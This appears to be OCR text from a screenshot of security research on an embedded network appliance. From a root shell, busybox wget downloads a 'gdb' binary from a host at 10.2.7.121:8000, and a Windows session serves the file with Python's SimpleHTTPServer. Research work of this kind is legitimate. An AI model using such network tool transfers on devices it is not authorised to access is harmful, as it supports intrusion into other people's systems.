 hamonitord proxyd wpad_client
harelay pyfcgid zebos_launcher
smartctl-5.0# busybox  file /bin/busybox
file: applet not found
smartctl-5.0# busybox wget http://10.2.7.121/gdb
Connecting to 10.2.7.121 (10.2.7.121:80)
wget: can't connect to remote host (10.2.7.121): Connection refused
smartctl-5.0# busybox wget http://10.2.7.121:8000/gdb
Connecting to 10.2.7.121:8000 (10.2.7.121:8000)
gdb 100% |*******************************************************************| 7230k --:--:-- ETA
smartctl-5.0#
10.2.7.121 - 远程桌面连接
Recent Places
Computer
Network
accounts
Command
Prompt
Google
Chrome
mR
mRemot...
Administrator: C:\Windows\system32\cmd.exe - python  -m SimpleHTTPServer
C:\Users\test\Desktop\New folder>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.2.7.123 - - [25/Feb/2021 10:24:36] "GET /gdb HTTP/1.1" 200 -